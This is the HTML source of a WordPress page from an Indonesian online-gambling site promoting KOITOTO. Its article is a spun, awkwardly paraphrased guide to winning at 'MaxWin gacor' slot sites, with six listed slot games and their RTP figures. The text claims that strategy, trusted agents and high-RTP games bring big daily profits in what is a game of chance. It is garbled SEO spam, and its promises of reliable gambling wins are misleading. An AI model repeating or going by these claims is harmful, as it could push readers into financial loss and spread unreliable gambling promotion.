!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=114' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-114 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-jitu-paduan-menang-judi-di-situs-judi-togel-sedney/">Tips Jitu Paduan Menang Judi di Situs Judi Togel SEDNEY Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-menang-judi-situs-togel-sedney-tanpa-ribet/">Paduan Menang Judi Situs Togel SEDNEY Tanpa Ribet untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/paduan-lengkap-cara-menang-judi-di-situs-judi-togel-sedney/">Paduan Lengkap Cara Menang Judi di Situs Judi Togel SEDNEY Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/strategi-paduan-menang-judi-situs-togel-sedney-untuk-pemula/">Strategi Paduan Menang Judi Situs Togel SEDNEY untuk Pemula: Panduan Lengkap dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-paduan-menang-judi-di-situs-judi-togel-sedney-hari-ini/">Tips Paduan Menang Judi di Situs Judi Togel SEDNEY Hari Ini untuk Pemain Baru</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-114" class="post-114 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Bungursari</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online yaitu satu diantara dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh beragam kelompok dan beberapa umur. Tipe igaming terhebat yang ada di bumi ini punya sangat banyak model hoki terbaik dapat membikin seluruh pemainnya mendapati sejumlah keuntungan maksimum. Tidak cuma hanya itu, betor juga dapat dengan entengnya mendapat banyak keuntungan besar sepanjang untung meraih kemenangan taruhan di web Slot MaxWin terbaik dengan gacor.<br />
Mencetak kemenangan di tiap service taruhan online pastinya jadi idaman dan hasrat banyak betaruh di pelosok dunia. Disamping modal dikeluarkan dapat balik kembali, akan tetapi nilai keberuntungan dimenangi oleh semuanya betaruh pun jadi  lebih besar. Juga keseluruhan keuntungan didapat dapat semakin bertambah sampai 10x lipat lebih pada modal yang telah dikeluarkan ketika bermain. Jadi tidak terheran-heran jika banyak pejudi Slot akan selalu berupaya upaya terbaik agar dapat mendapat keberuntungan dan kemenangan paling gacor di website Slot sah.<br />
Kendati pada intinya permainkan Slot judi online digolongkan menjadi satu diantaranya macam permainan beting yang mempercayakan hoki, tetapi tetap saja igaming satu ini pula butuh banyak trik dan teknik tepat loh. Selainnya meringankan bettor dalam mencetak kemenangan gacor, pemanfaatan teknik dalam igaming Slot juga bermanfaat untuk melipatgandakan keuntungan lumayan besar. walaupun begitu, anda tidak oleh hingga sampai memedulikan pemanfaatan teknik sepanjang taruhan berjalan. Maka dari itu dalam tiap peluang, pemain dapat manfaatkan seluruhnya kemungkinan terbaik supaya dapat menang.<br />
Nach buat dapat unggul di tiap game amat gacor dan memberi keuntungan, karenanya baca beberapa trik dan tips dalam mainkan igaming Slot online yang dapat berikan bettor keuntungan tumpah ruah tiap harinya.<br />
• Kelola Seluruh Macam Modal Permainan dengan Arif<br />
Tehnik pertama kali mesti menjadi perhatian oleh semuanya pemain yang baru pertama kalinya permainkan igaming Slot dalam agen sah yakni dengan mengontrol seluruhnya type modal taruhan dengan arif serta berhati &#8211; hati. Hal semacam itu terlalu mustajab buat dapat mengelak banyak bettor dari rugi besar karena salah salam memasangkan bet dalam agen judi Slot online. Hindarkan main dengan keluarkan chip besar langsung, karena hal semacam itu memiliki potensi memberi rugi besar sekali buat seluruhnya pemain. Anda pasti pula dapat berasa terhimpit dengan sistem bermainnya apabila masih pemula di dunia igaming online ini. buat hasil terhebat karena itu mulai untuk main memanfaatkan chip sangat rendah.<br />
• Kenali Semua Macam Permainan Slot<br />
Tehnik ke-2  memungkinnya bettor selalu unggul pada dunia gambling merupakan mengenal semuanya tipe permainan Slot judi online yang disiapkan oleh agen sah. Type permainan igaming online ini punyai beberapa jenis dengan peraturan serta ketentuan main yang berlainan. Diluar itu, ciri-khas dari tiap-tiap model permainan juga berlainan, maka dari itu anda harus dapat dengan tepat tentukan model permainan terbaik. Dengan mengenal semuanya macam permainan Slot online di bandar bisa dipercaya, jadi anda dapat mengenal ketrampilan yang dipunyai dalam permainkan Slot online. Agar dapat menyamakan ketrampilan, jadi coba buat mencermati demonstrasi games dan membaca review terlebih dahulu.<br />
• Rencanakan Tujuan Main Sangat Masak<br />
Teknik sesudah itu supaya bisa jadi pemenang igaming Slot taruhan online dengan benar-benar ringan ialah berencana tujuan kemenangan dengan benar-benar masak. Selalu tegaskan pada diri pemain kalau kekalahan dan kemenangan selalu menjadi satu diantara hal paling alamiah berlangsung di dunia gambling online. Jangan sempat anda sedih sebab tidak berhasil memenangi game sampai terasa putus harapan. Kebalikannya jangan sempat terbuai waktu anda sukses meraih kemenangan game tiada sadar terus bermain tanpa mencermati winrate. Dengan demikian, targetkan sasaran paling masak supaya bettor tak kalap serta rugi lantaran kekurangan modal.<br />
• Main di Bandar Bisa dipercaya<br />
Panduan paling akhir mesti menjadi perhatian oleh seluruh bettor waktu ingin mainkan igaming Slot yang gacor merupakan main di bandar bisa dipercaya. Web-site judi terbaik dan sah nyata cuma bakal sediakan server taruhan yang sah dan menjajakan permainan bermutu. Blog ini pula ditanggung telah punya lisensi legal yang membuat seluruhnya pelayanan seta permainan aman buat dicapai. Dengan demikian, hal itu dapat menjadi kandungan profesionalisme yang tinggi di bandar Slot dalam memberi service terbaik.<br />
6 Hal Perlu Menjadi perhatian Waktu Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap pemain pastilah sangatlah berharap sebuah kemenangan yang paling gacor. Kemenangan tentu tak akan tiba sendirinya, mesti terdapat beberapa usaha yang sudah dilakukan oleh bettor supaya bisa memperoleh kemenangan angan-angan dengan amat gampang. Seluruhnya pemain jangan sampai memercayakan hoki dan mengharap di nasib terbaik saja. Anda harus selalu perhatikan semuanya yang penting dikerjakan dan mesti dicegah secara bagus. Maka dari itu selainnya kemenangan ringan didapat, anda bisa juga bebas dari resiko menimbulkan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, karenanya anda mesti perhatikan 6 soal tersebut ini saat sebelum mulai taruhan dan memasangkan beberapa bet pada web Slot maxwin paling dipercaya.<br />
1. Kualitas Situs dan Layanan Bandar<br />
Buat merealisasikan permainan yang sukses dan gacor, jadi beberapa bettor mesti sebisa-bisanya bermain dalam web terpercaya dan terbaik. Seseorang agen judi Slot yang mengatur situs taruhan online ini miliki fungsi terpenting dalam mengaktualkan permainan yang berkualitas serta beri keuntungan. Blog judi terhebat pasti selalu menanggung seluruhnya keuntungan yang diperoleh oleh seluruhnya betaruh dibayar 100%. Bandar  menjadi salah satunya agunan anda mendapat keuntungan yang besar dan sukses di dunia gambling online. Andilnya yang mempunyai posisi penting, bikin anda selalu harus siaga dalam tentukan situs serta bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online sudah pasti banyak betaruh butuh media yang meringankan anda untuk nikmati permainan berkualitas terhebat ini dengan benar-benar memberikan keuntungan. Supaya mendapati keringanan dalam nikmati semua hidangan permainan yang sangat berkualitas, jadi anda harus memerlukan akses internet yang konstan. Sambungan internet punya andil sangat perlu untuk mendapati hasil taruhan paling mengesankan. Juga sambungan internet dapat jadi salah satunya yang memicu anda mendapat kekalahan dalam taruhan. Maka untuk mendapati hasil terpilih anda mesti selalu mencermati jaringan internet di wilayah rumah.<br />
3. Perangkat Bermain<br />
Selainnya akses internet, piranti buat permainkan semuanya taruhan online ini harus juga selalu jadi perhatian dengan baik sekali. Bettor tak dapat nikmati seluruh suguhan produk igaming online maxwin dengan tepat kalau tak punyai piranti yang mendukung. Untungnya waktu ini perubahan tehnologi digital sangat masif, hingga meringankan semuanya betaruh untuk dapat mendapati kemenangan amat gacor dengan begitu ringan. Ada banyak fitur gawai yang bisa dipakai oleh bettor dalam nikmati seluruh sajiian igaming yang siap mulai dengan Android, IOS, PC, Desktop, dsb.<br />
4. Persiapan serta Peralatan Bermain<br />
Cukup banyak di antara pemain beting online yang kerap memedulikan semua penyiapan serta perabotan yang wajib disanggupi sebelumnya bermain. Walau sebenarnya ke-2  ha tersabet mempunyai andil sangat perlu untuk memberi kemajuan dalam taruhan. Mainkan taruhan judi online dalam agen sah memang soal sangat membahagiakan, karena disamping dapat dimainkan dengan ringkas, permainan ini pun lebih fleksibel dimainkan di mana lantas. Dengan demikian, biar mendapati hasil terhebat bukan cuma feature serta jaringan internet saja yang wajib dipersiapkan, tetapi psikis, keyakinan diri, sampai siasat di saat main harus selalu anda lihat secara baik.<br />
5. Nilai RTP serta Volatilitas Game<br />
Hal sesudah itu yang bisa mendukung permainan paling berhasil yakni mengerti nilai RTP bersama-sama jenjang volatilitas dari game Slot itu tertentu. Nilai RTP ini akan menolong beberapa betaruh mendapat keuntungan hasil dari pengembalian dana yang telah terkumpul di 1 mesin. Nilai rasio RTP ini menjadi satu diantara hal yang jangan sampai anda pikirkan. Dikarenakan makin tinggi nilai rasio RTP, maka makin besar juga jumlah pengembalian dana yang diterima oleh pemain untung. Lebih dari pada itu, anda mesti mengetahui volatilitas permainan sebagai panutan buat ketahui jenjang sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor mesti dapat mencermati demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat  pada 2 wujud yakni lewat data yang penting dibaca atau lewat video tutor singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, jadi anda dapat kenal permainan lebih jauh. Maknanya bettor pula punyai peluang besar untuk tentukan cara apa yang penting dipakai untuk mendukung permainan sangat bermutu dan ringan buat dimenangi.<br />
Nach itu sahabat gacor, beberapa model soal yang penting menjadi perhatian oleh semuanya betaruh sepanjang mainkan permainan di web taruhan Slot online sah. Dengan perhatikan semuanya hal di atas, pastinya bettor bakal lolos dari rugi besar. Tidak cuma itu, anda pun mempunyai peluang dalam raih keberuntungan sangat gacor waktu permainkan igaming Slot online ini dalam agen sah. Hingga dalam tiap peluang anda dapat menggapai kesempatan kemenangan maxwin paling tinggi.<br />
6 Tipe Permainan Idola di Situs Slot Maxwin Terhebat<br />
Perjudian Slot gacor jadi satu diantara model permainan terunggul yang paling digandrungi oleh beberapa orang. Perihal ini karena macam permainan itu miliki keluasaan buat dimenangi oleh seluruh golongan. Semuanya permainan Slot gacor online terbaik ini pun dapat berikan nilai keberuntungan yang besar sekali buat semuanya petaruhnya, Maka dari itu tidak terheran-heran kalau di antara pemain beting amat menyenangi seluruhnya tipe igaming yang disajikan oleh bandar gacor.<br />
Slot populer menjadi satu diantaranya cabang perjudian casino yang punya sangat banyak pengagum dari pelbagai golongan. Igaming online ini tak akan membuat tiap-tiap pemainnya terasa sedih, karena disamping ada beberapa ratus type permainan menarik, bettor pula sanggup mendapat beraneka keuntungan menarik tiap harinya. Pastinya untuk dapat mendapati kemenangan amat gacor, pemain jangan sampai keliru pada tentukan permainan. Ada banyak macam game beting Slot terhebat yang saat ini banyak digandrungi karena bisa kasih bermacam keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi salah satunya server e &#8211; game terbanyak direferensikan oleh banyaknya orang. Macam permainan ini dapat berikan sangat banyak keuntungan terhebat yang memikat buat semua kelompok. Banyak bettor bakal menggapai keberuntungan serta komisi besar sekali dapat sukses meraih kemenangan permainan dengan tepat. Bukan cuma hanya itu, nilai jekpot di Lucky Drum  termasuk tinggi sekali, juga nilai payline setiap garis pembayaran pula banyak. Hingga memungkinkannya seluruh pemain mendapati peluang menang semakin besar. Dalam games anda akan mendapati hentakan drum yang membuat permainan ini lebih sengit.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda dapat mendapati himpunan buah yang memikat buat dimainkan. Bettor mendapat hoki yang besar sekali setiap mendapati gabungan lambang buah yang sama. Meskipun penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, tetapi perihal ini tak kurangi seni serta kehebohan dalam game. Semuanya penampakan yang dimonopoli oleh warna ceria membuat beberapa bettor memperoleh pengalaman bermain amat membahagiakan. Bukan cuma hanya itu, bettor dapat menggapai untung paling besar, karena nilai RTP game Hot Hot Fruit sampai 96%<br />
3. Aztec Gems Deluxe<br />
Macam permainan beting slot terkenal dan banyak digandrungi sesudah itu Aztec Gems. Permainan ini sangat gampang anda jumpai di beberapa web-site judi online sah Indonesia. Ini dipicu Aztec Gems Deluxe betul-betul datang dari provider gaming populer seperti Pragmatic Play yang telah dipercayai oleh juta-an pemain serta bandar Slot gacor sah. Maka untuk memainkan anda perlu masuk dengan agen bisa dipercaya saja. Type igaming ini dapat memberi keuntungan paling besar buat tiap-tiap pemain mujur. Perihal ini dipastikan dengan prosentase RTP tinggi 97%, jekpot besar, serta bonus banyak.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pun asal dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak diminati oleh beragam kelompok lantaran mempunyai rancangan yang hampir mendekati dengan game sangat spektakuler seperti Candy Crush. Miliki objek dunia permen pastinya bikin penampilan gameplay sangat atraktif dan tidak menjengkelkan. Lebih dari pada itu, game dipenuhi oleh beberapa bonus sangat beri keuntungan. Banyak bettor pun miliki kesempatan menggapai jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini mempunyai topik inti perburuan harta karun, maka dalam tiap-tiap peluang anda akan dilawan mengincar banyak harta karun supaya dapat menjadi pemenang games dengan sangatlah gacor. Penampakan grafis dan visual di dalam permainan selalu membikin banyak betaruh kian kerasan nikmati permainan dalam waktu yang lama. Di lain bagian, volatilitas permainan ini termasuk sarana, maka dari itu sangatlah pas dimainkan oleh siapa saja. Permainan beting bertema Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Rujukan perjudian Slot online terpilih paling akhir yang wajib dicoba merupakan The Gate of Olympus. Tipe permainan ini begitu tenar di banyak negara, banyak betaruh yang coba memainkan karena dianggap heboh dan memberi keuntungan. Obyek penting di permainan merupakan Mitologi Yunani serta terpusat di kehidupan Dewa Zeus, maka dari itu tidak terheran kalau permainan ini disebut gerbang Olympus. Sama dengan type permainan dari Pragmatic Play yang lain yang selalu stabil mendatangkan permainan berkualitas dengan nilai RTP tinggi pasti saka akan bikin bettor temukan banyak keuntungan banyak tiap harinya.<br />
Gak boleh terlewat tiap peluang terbaik buat nikmati seluruhnya hidangan permainan beting gacor dalam web Slot maxwin paling dipercaya supaya anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-bungursari/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:08:06+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-114 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
